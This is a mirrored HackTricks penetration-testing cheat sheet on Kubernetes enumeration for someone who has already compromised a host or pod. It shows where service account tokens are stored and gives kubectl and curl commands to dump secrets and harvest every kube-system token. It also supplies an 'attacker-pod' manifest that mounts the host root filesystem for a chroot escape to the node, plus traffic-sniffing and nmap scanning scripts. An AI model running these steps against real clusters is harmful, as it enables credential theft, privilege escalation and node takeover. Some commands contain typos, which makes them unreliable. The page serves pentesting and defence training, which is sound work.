mirror of
https://github.com/carlospolop/hacktricks
synced 2025-01-21 09:34:20 +00:00
472 lines
15 KiB
Markdown
472 lines
15 KiB
Markdown
# Kubernetes Enumeration
|
||
|
||
## Kubernetes Tokens
|
||
|
||
If you have compromised access to a machine the user may have access to some Kubernetes platform. The token is usually located in a file pointed by the **env var `KUBECONFIG`** or **inside `~/.kube`**.
|
||
|
||
In this folder you might find config files with **tokens and configurations to connect to the API server**. In this folder you can also find a cache folder with information previously retrieved.
|
||
|
||
If you have compromised a pod inside a kubernetes environment, there are other places where you can find tokens and information about the current K8 env:
|
||
|
||
### Service Account Tokens
|
||
|
||
Before continuing, if you don't know what is a service in Kubernetes I would suggest you to [**follow this link and read at least the information about Kubernetes architecture**](./#architecture)**.**
|
||
|
||
Taken from the Kubernetes [documentation](https://kubernetes.io/docs/tasks/configure-pod-container/configure-service-account/#use-the-default-service-account-to-access-the-api-server):
|
||
|
||
_“When you create a pod, if you do not specify a service account, it is automatically assigned the_ default _service account in the same namespace.”_
|
||
|
||
**ServiceAccount** is an object managed by Kubernetes and used to provide an identity for processes that run in a pod.\
|
||
Every service account has a secret related to it and this secret contains a bearer token. This is a JSON Web Token (JWT), a method for representing claims securely between two parties.
|
||
|
||
Usually **one** of the directories:
|
||
|
||
* `/run/secrets/kubernetes.io/serviceaccount`
|
||
* `/var/run/secrets/kubernetes.io/serviceaccount`
|
||
* `/secrets/kubernetes.io/serviceaccount` 
|
||
|
||
contain the files:
|
||
|
||
* **ca.crt**: It's the ca certificate to check kubernetes communications
|
||
* **namespace**: It indicates the current namespace
|
||
* **token**: It contains the **service token** of the current pod.
|
||
|
||
Now that you have the token, you can find the API server inside the environment variable **`KUBECONFIG`**. For more info run `(env | set) | grep -i "kuber|kube`**`"`**
|
||
|
||
The service account token is being signed by the key residing in the file **sa.key** and validated by **sa.pub**.
|
||
|
||
Default location on **Kubernetes**:
|
||
|
||
* /etc/kubernetes/pki
|
||
|
||
Default location on **Minikube**:
|
||
|
||
* /var/lib/localkube/certs
|
||
|
||
### Hot Pods
|
||
|
||
_**Hot pods are**_ pods containing a privileged service account token. A privileged service account token is a token that has permission to do privileged tasks such as listing secrets, creating pods, etc.
|
||
|
||
## RBAC
|
||
|
||
If you don't know what is **RBAC**, [**read this section**](./#cluster-hardening-rbac).
|
||
|
||
## Enumeration CheatSheet
|
||
|
||
In order to enumerate a K8s environment you need a couple of this:
|
||
|
||
* A **valid authentication token**. In the previous section we saw where to search for a user token and for a service account token.
|
||
* The **address (**_**https://host:port**_**) of the Kubernetes API**. This can be usually found in the environment variables and/or in the kube config file.
|
||
* **Optional**: The **ca.crt to verify the API server**. This can be found in the same places the token can be found. This is useful to verify the API server certificate, but using `--insecure-skip-tls-verify` with `kubectl` or `-k` with `curl` you won't need this.
|
||
|
||
With those details you can **enumerate kubernetes**. If the **API** for some reason is **accessible** through the **Internet**, you can just download that info and enumerate the platform from your host.
|
||
|
||
However, usually the **API server is inside an internal network**, therefore you will need to **create a tunnel** through the compromised machine to access it from your machine, or you can **upload the** [**kubectl**](https://kubernetes.io/docs/tasks/tools/install-kubectl-linux/#install-kubectl-binary-with-curl-on-linux) binary, or use **`curl/wget/anything`** to perform raw HTTP requests to the API server. 
|
||
|
||
### Differences between `list` and `get` verbs
|
||
|
||
With **`get`** permissions you can access information of specific assets (_`describe` option in `kubectl`_) API:
|
||
|
||
```
|
||
GET /apis/apps/v1/namespaces/{namespace}/deployments/{name}
|
||
```
|
||
|
||
If you have the **`list`** permission, you are allowed to execute API requests to list a type of asset (_`get` option in `kubectl`_):
|
||
|
||
```bash
|
||
#In a namespace
|
||
GET /apis/apps/v1/namespaces/{namespace}/deployments
|
||
#In all namespaces
|
||
GET /apis/apps/v1/deployments
|
||
```
|
||
|
||
If you have the **`watch`** permission, you are allowed to execute API requests to monitor assets:
|
||
|
||
```
|
||
GET /apis/apps/v1/deployments?watch=true
|
||
GET /apis/apps/v1/watch/namespaces/{namespace}/deployments?watch=true
|
||
GET /apis/apps/v1/watch/namespaces/{namespace}/deployments/{name} [DEPRECATED]
|
||
GET /apis/apps/v1/watch/namespaces/{namespace}/deployments [DEPRECATED]
|
||
GET /apis/apps/v1/watch/deployments [DEPRECATED]
|
||
```
|
||
|
||
They open a streaming connection that returns you the full manifest of a Deployment whenever it changes (or when a new one is created).
|
||
|
||
{% hint style="danger" %}
|
||
The following `kubectl` commands indicates just how to list the objects. If you want to access the data you need to use `describe` instead of `get`
|
||
{% endhint %}
|
||
|
||
### Using kubectl
|
||
|
||
Having the token and the address of the API server you use kubectl or curl to access it as indicated here:
|
||
|
||
```bash
|
||
alias kubectl='kubectl --token=<jwt_token> --server=https://host:port --insecure-skip-tls-verify'
|
||
```
|
||
|
||
You can find an [**official kubectl cheatsheet here**](https://kubernetes.io/docs/reference/kubectl/cheatsheet/). The goal of the following sections is to present in ordered manner different options to enumerate and understand the new K8s you have obtained access to.
|
||
|
||
To find the HTTP request that `kubectl` sends you can use the parameter `-v=8`
|
||
|
||
### Get Current Privileges
|
||
|
||
{% tabs %}
|
||
{% tab title="kubectl" %}
|
||
```bash
|
||
./kubectl auth can-i --list #Get privileges in general
|
||
./kubectl auth can-i --list -n custnamespace #Get privileves in custnamespace
|
||
|
||
# Get service account permissions
|
||
./kubectl auth can-i --list --as=system:serviceaccount:<namespace>:<sa_name> -n <namespace>
|
||
```
|
||
{% endtab %}
|
||
|
||
{% tab title="API" %}
|
||
```bash
|
||
curl -i -s -k -X $'POST' \
|
||
-H "Authorization: Bearer $TOKEN" -H $'Content-Type: application/json' \
|
||
--data-binary $'{\"kind\":\"SelfSubjectRulesReview\",\"apiVersion\":\"authorization.k8s.io/v1\",\"metadata\":{\"creationTimestamp\":null},\"spec\":{\"namespace\":\"default\"},\"status\":{\"resourceRules\":null,\"nonResourceRules\":null,\"incomplete\":false}}\x0a' \
|
||
"https://$KUBERNETES_SERVICE_HOST:$KUBERNETES_SERVICE_PORT_HTTPS/apis/authorization.k8s.io/v1/selfsubjectrulesreviews"
|
||
```
|
||
{% endtab %}
|
||
{% endtabs %}
|
||
|
||
**Once you know which privileges** you have, check the following page to figure out **if you can abuse them** to escalate privileges:
|
||
|
||
{% content-ref url="hardening-roles-clusterroles.md" %}
|
||
[hardening-roles-clusterroles.md](hardening-roles-clusterroles.md)
|
||
{% endcontent-ref %}
|
||
|
||
### Get namespaces
|
||
|
||
Kubernetes supports **multiple virtual clusters** backed by the same physical cluster. These virtual clusters are called **namespaces**.
|
||
|
||
{% tabs %}
|
||
{% tab title="kubectl" %}
|
||
```bash
|
||
./kubectl get namespaces
|
||
```
|
||
{% endtab %}
|
||
|
||
{% tab title="API" %}
|
||
```bash
|
||
curl -k -v -H "Authorization: Bearer $TOKEN" \
|
||
https://$KUBERNETES_SERVICE_HOST:$KUBERNETES_SERVICE_PORT_HTTPS/api/v1/namespaces/
|
||
```
|
||
{% endtab %}
|
||
{% endtabs %}
|
||
|
||
### Get secrets
|
||
|
||
{% tabs %}
|
||
{% tab title="kubectl" %}
|
||
```
|
||
./kubectl get secrets -o yaml
|
||
./kubectl get secrets -o yaml -n custnamespace
|
||
```
|
||
{% endtab %}
|
||
|
||
{% tab title="API" %}
|
||
```bash
|
||
curl -v -H "Authorization: Bearer <jwt_token>" \
|
||
https://<Kubernetes_API_IP>:<port>/api/v1/namespaces/default/secrets/
|
||
|
||
curl -v -H "Authorization: Bearer <jwt_token>" \
|
||
https://<Kubernetes_API_IP>:<port>/api/v1/namespaces/custnamespace/secrets/
|
||
```
|
||
{% endtab %}
|
||
{% endtabs %}
|
||
|
||
If you can read secrets you can use the following lines to get the privileges related to each to token:
|
||
|
||
```bash
|
||
for token in `./kubectl describe secrets -n kube-system | grep "token:" | cut -d " " -f 7`; do echo $token; ./kubectl --token $token auth can-i --list; echo; done
|
||
```
|
||
|
||
### Get Service Accounts
|
||
|
||
{% tabs %}
|
||
{% tab title="kubectl" %}
|
||
```bash
|
||
./kubectl get serviceaccounts
|
||
```
|
||
{% endtab %}
|
||
|
||
{% tab title="API" %}
|
||
```bash
|
||
curl -k -v -H "Authorization: Bearer $TOKEN" \
|
||
https://$KUBERNETES_SERVICE_HOST:$KUBERNETES_SERVICE_PORT_HTTPS/api/v1/namespaces/{namespace}/serviceaccounts
|
||
```
|
||
{% endtab %}
|
||
{% endtabs %}
|
||
|
||
### Get Current Context
|
||
|
||
{% tabs %}
|
||
{% tab title="Kubectl" %}
|
||
```
|
||
kubectl config current-context
|
||
```
|
||
{% endtab %}
|
||
{% endtabs %}
|
||
|
||
### Get deployments
|
||
|
||
{% tabs %}
|
||
{% tab title="kubectl" %}
|
||
```
|
||
./kubectl get deployments
|
||
./kubectl get deployments -n custnamespace
|
||
```
|
||
{% endtab %}
|
||
|
||
{% tab title="API" %}
|
||
```bash
|
||
curl -v -H "Authorization: Bearer <jwt_token>" \
|
||
https://<Kubernetes_API_IP>:<port>/api/v1/namespaces/default/deployments/
|
||
|
||
curl -v -H "Authorization: Bearer <jwt_token>" \
|
||
https://<Kubernetes_API_IP>:<port>/api/v1/namespaces/custnamespace/deployments/
|
||
```
|
||
{% endtab %}
|
||
{% endtabs %}
|
||
|
||
### Get pods
|
||
|
||
{% tabs %}
|
||
{% tab title="kubectl" %}
|
||
```
|
||
./kubectl get pods
|
||
./kubectl get pods -n custnamespace
|
||
```
|
||
{% endtab %}
|
||
|
||
{% tab title="API" %}
|
||
```bash
|
||
curl -v -H "Authorization: Bearer <jwt_token>" \
|
||
https://<Kubernetes_API_IP>:<port>/api/v1/namespaces/default/pods/
|
||
|
||
curl -v -H "Authorization: Bearer <jwt_token>" \
|
||
https://<Kubernetes_API_IP>:<port>/api/v1/namespaces/custnamespace/pods/
|
||
```
|
||
{% endtab %}
|
||
{% endtabs %}
|
||
|
||
### Get services
|
||
|
||
{% tabs %}
|
||
{% tab title="kubectl" %}
|
||
```
|
||
./kubectl get services
|
||
./kubectl get services -n custnamespace
|
||
```
|
||
{% endtab %}
|
||
|
||
{% tab title="API" %}
|
||
```bash
|
||
curl -v -H "Authorization: Bearer <jwt_token>" \
|
||
https://<Kubernetes_API_IP>:<port>/api/v1/namespaces/default/services/
|
||
|
||
curl -v -H "Authorization: Bearer <jwt_token>" \
|
||
https://<Kubernetes_API_IP>:<port>/api/v1/namespaces/custnamespace/services/
|
||
```
|
||
{% endtab %}
|
||
{% endtabs %}
|
||
|
||
### Get nodes
|
||
|
||
{% tabs %}
|
||
{% tab title="kubectl" %}
|
||
```
|
||
./kubectl get nodes
|
||
```
|
||
{% endtab %}
|
||
|
||
{% tab title="API" %}
|
||
```bash
|
||
curl -v -H "Authorization: Bearer <jwt_token>" \
|
||
https://<Kubernetes_API_IP>:<port>/api/v1/nodes/
|
||
```
|
||
{% endtab %}
|
||
{% endtabs %}
|
||
|
||
### Get daemonsets
|
||
|
||
{% tabs %}
|
||
{% tab title="kubectl" %}
|
||
```
|
||
./kubectl get daemonsets
|
||
```
|
||
{% endtab %}
|
||
|
||
{% tab title="API" %}
|
||
```bash
|
||
curl -v -H "Authorization: Bearer <jwt_token>" \
|
||
https://<Kubernetes_API_IP>:<port>/apis/extensions/v1beta1/namespaces/default/daemonsets
|
||
```
|
||
{% endtab %}
|
||
{% endtabs %}
|
||
|
||
### Get "all"
|
||
|
||
{% tabs %}
|
||
{% tab title="kubectl" %}
|
||
```
|
||
./kubectl get all
|
||
```
|
||
{% endtab %}
|
||
{% endtabs %}
|
||
|
||

## **Pod Breakout**
|
||
|
||
**If you are lucky enough you may be able to escape from it to the node:**
|
||
|
||
|
||
|
||
{% content-ref url="../../linux-unix/privilege-escalation/docker-breakout/" %}
|
||
[docker-breakout](../../linux-unix/privilege-escalation/docker-breakout/)
|
||
{% endcontent-ref %}
|
||
|
||
### Escaping from the pod
|
||
|
||
If you are able to create new pods you might be able to escape from them to the node. In order to do so you need to create a new pod using a yaml file, switch to the created pod and then chroot into the node's system. You can use already existing pods as reference for the yaml file since they display existing images and pathes.
|
||
|
||
```bash
|
||
kubectl get pod <name> [-n <namespace>] -o yaml
|
||
```
|
||
|
||
Then you create your attack.yaml file
|
||
|
||
```yaml
|
||
apiVersion: v1
|
||
kind: Pod
|
||
metadata:
|
||
labels:
|
||
run: attacker-pod
|
||
name: attacker-pod
|
||
namespace: default
|
||
spec:
|
||
volumes:
|
||
- name: host-fs
|
||
hostPath:
|
||
path: /
|
||
containers:
|
||
- image: ubuntu
|
||
imagePullPolicy: Always
|
||
name: attacker-pod
|
||
volumeMounts:
|
||
- name: host-fs
|
||
mountPath: /root
|
||
restartPolicy: Never
|
||
```
|
||
|
||
[original yaml source](https://gist.github.com/abhisek/1909452a8ab9b8383a2e94f95ab0ccba)
|
||
|
||
After that you create the pod
|
||
|
||
```bash
|
||
kubectl apply -f attacker.yaml [-n <namespace>]
|
||
```
|
||
|
||
Now you can switch to the created pod as follows
|
||
|
||
```bash
|
||
kubectl exec -it attacker-pod [-n <namespace>] -- bash # attacker-pod is the name defined in the yaml file
|
||
```
|
||
|
||
And finally you chroot into the node's system
|
||
|
||
```bash
|
||
chroot /root /bin/bash
|
||
```
|
||
|
||
Information obtained from: [Kubernetes Namespace Breakout using Insecure Host Path Volume — Part 1](https://blog.appsecco.com/kubernetes-namespace-breakout-using-insecure-host-path-volume-part-1-b382f2a6e216) [Attacking and Defending Kubernetes: Bust-A-Kube – Episode 1](https://www.inguardians.com/attacking-and-defending-kubernetes-bust-a-kube-episode-1/)
|
||
|
||
## Sniffing
|
||
|
||
By default there isn't any encryption in the communication between pods .Mutual authentication, two-way, pod to pod.
|
||
|
||
#### Create a sidecar proxy app <a href="#create-a-sidecar-proxy-app" id="create-a-sidecar-proxy-app"></a>
|
||
|
||
Create your .yaml
|
||
|
||
```bash
|
||
kubectl run app --image=bash --comand -oyaml --dry-run=client > <appName.yaml> -- shj -c 'ping google.com'
|
||
```
|
||
|
||
Edit your .yaml and add the uncomment lines:
|
||
|
||
```yaml
|
||
#apiVersion: v1
|
||
#kind: Pod
|
||
#metadata:
|
||
# name: security-context-demo
|
||
#spec:
|
||
# securityContext:
|
||
# runAsUser: 1000
|
||
# runAsGroup: 3000
|
||
# fsGroup: 2000
|
||
# volumes:
|
||
# - name: sec-ctx-vol
|
||
# emptyDir: {}
|
||
# containers:
|
||
# - name: sec-ctx-demo
|
||
# image: busybox
|
||
command: [ "sh", "-c", "apt update && apt install iptables -y && iptables -L && sleep 1h" ]
|
||
securityContext:
|
||
capabilities:
|
||
add: ["NET_ADMIN"]
|
||
# volumeMounts:
|
||
# - name: sec-ctx-vol
|
||
# mountPath: /data/demo
|
||
# securityContext:
|
||
# allowPrivilegeEscalation: true
|
||
```
|
||
|
||
See the logs of the proxy:
|
||
|
||
```bash
|
||
kubectl logs app -C proxy
|
||
```
|
||
|
||
More info at: [https://kubernetes.io/docs/tasks/configure-pod-container/security-context/](https://kubernetes.io/docs/tasks/configure-pod-container/security-context/)
|
||
|
||
## Search vulnerable network services
|
||
|
||
As you are inside the Kubernetes environment, if you cannot escalate privileges abusing the current pods privileges and you cannot escape from the container, you should **search potential vulnerable services.**
|
||
|
||
### Services
|
||
|
||
**For this purpose, you can try to get all the services of the kubernetes environment:**
|
||
|
||
```
|
||
kubectl get svc --all-namespaces
|
||
```
|
||
|
||
.png>)
|
||
|
||
### Scanning
|
||
|
||
The following Bash script (taken from a [Kubernetes workshop](https://github.com/calinah/learn-by-hacking-kccn/blob/master/k8s\_cheatsheet.md)) will install and scan the IP ranges of the kubernetes cluster:
|
||
|
||
```bash
|
||
sudo apt-get update
|
||
sudo apt-get install nmap
|
||
nmap-kube ()
|
||
{
|
||
nmap --open -T4 -A -v -Pn -p 443,2379,8080,9090,9100,9093,4001,6782-6784,6443,8443,9099,10250,10255,10256 "${@}"
|
||
}
|
||
nmap-kube-discover () {
|
||
local LOCAL_RANGE=$(ip a | awk '/eth0$/{print $2}' | sed 's,[0-9][0-9]*/.*,*,');
|
||
local SERVER_RANGES=" ";
|
||
SERVER_RANGES+="10.0.0.1 ";
|
||
SERVER_RANGES+="10.0.1.* ";
|
||
SERVER_RANGES+="10.*.0-1.* ";
|
||
nmap-kube ${SERVER_RANGES} "${LOCAL_RANGE}"
|
||
}
|
||
nmap-kube-discover
|
||
```
|
||
|
||
## References
|
||
|
||
{% embed url="https://www.cyberark.com/resources/threat-research-blog/kubernetes-pentest-methodology-part-3" %}
|